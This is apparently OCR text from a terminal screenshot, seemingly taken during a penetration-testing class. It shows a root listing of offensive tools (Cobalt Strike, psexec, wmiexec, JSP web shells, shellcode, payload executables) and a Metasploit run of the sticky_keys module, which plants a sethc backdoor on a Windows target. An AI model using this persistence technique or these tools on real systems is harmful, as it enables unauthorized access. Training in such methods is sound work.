 192.168.78.117 (root)
Terminal Sessions View X server Tools Settings Macros Help
Quick connect
/root/
Name Size (KB)
..
tools
PSTools
Neo-reGeorg
Desktop
CobaltStrike4.0
cobaltstrike3.14_0502
cobaltstrike3.14-0504-2
x32.exe 14
wmiexec.vbs 10
test 1
smbexec.exe 6 100
SharpRDP.exe 322
Rundll32_shellcode 9
psexec.exe 5 958
mysql.hash 1
mingy2.elf 1
mingy.elf 1 012
mingy.dll 5
jsp4ant.jsp 1
id.txt 1
expp 23
ew_for_linux64 27
evil.hta 7
bx3.jsp 1
artifact.exe 14
78.117-6666.exe 7
117_4444.exe 7
105.exe 7
105-2.exe 72
Remote monitoring
Follow terminal folder
Sessions
Tools
Sftp
msf5 post(windows/manage/sticky_keys) > options
Module options (post/windows/manage/sticky_keys):
Name Current Setting Required Description
---- --------------- -------- -----------
EXE %SYSTEMROOT%\system32\cmd.exe yes Executable to execute when the exploit is triggered.
SESSION 5 yes The session to run this module on.
TARGET SETHC yes The target binary to add the exploit to. (Accepted: SETHC, UTILMAN, OSK, DISP)
Post action:
Name Description
---- -----------
ADD Add the backdoor to the target.
msf5 post(windows/manage/sticky_keys) > run
[+] Session has administrative rights, proceeding.
[+] 'Sticky keys' successfully added. Launch the exploit at an RDP or UAC prompt
by pressing SHIFT 5 times.
[*] Post module execution completed
msf5 post(windows/manage/sticky_keys) >
讨论区 成员(14)
老师 mingy
secth
老师 mingy
sethc
发送
资源监控
kali 0% 1.33 GB / 1.94 GB 0.01 Mb/s 0.00 Mb/s 9 days root root root /run: 1% /: 15% /run/lock: 0% /sys/fs/cgroup: 0% /run/user/0: 1% /run/user/131: 1%